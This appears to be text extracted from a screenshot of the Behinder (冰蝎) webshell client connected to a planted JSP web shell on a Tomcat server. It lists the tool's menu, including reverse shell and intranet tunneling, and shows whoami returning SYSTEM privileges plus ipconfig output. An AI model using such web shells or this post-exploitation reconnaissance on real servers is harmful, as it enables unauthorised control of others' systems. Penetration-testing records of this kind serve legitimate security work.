 http://192.168.11.127:8080/ch4nge/shell.jsp
URL: http://192.168.11.127:8080/ch4nge/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:\Program Files\Apache Software Foundation\Tomcat 9.0 >whoami
nt authority\system
C:\Program Files\Apache Software Foundation\Tomcat 9.0 >ipconfig
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d095:2ec:5e13:705b%11
IPv4 地址 . . . . . . . . . . . . : 192.168.11.127
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 192.168.11.254
隧道适配器 isatap.{CA45BC38-A222-41A4-BFBE-F895C6343E3E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{2A24EBD1-3B79-4998-A2BA-4552892EA58E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Program Files\Apache Software Foundation\Tomcat 9.0 >
[+]命令执行成功。 冰蝎 v3.0 Beta 6 By rebeyond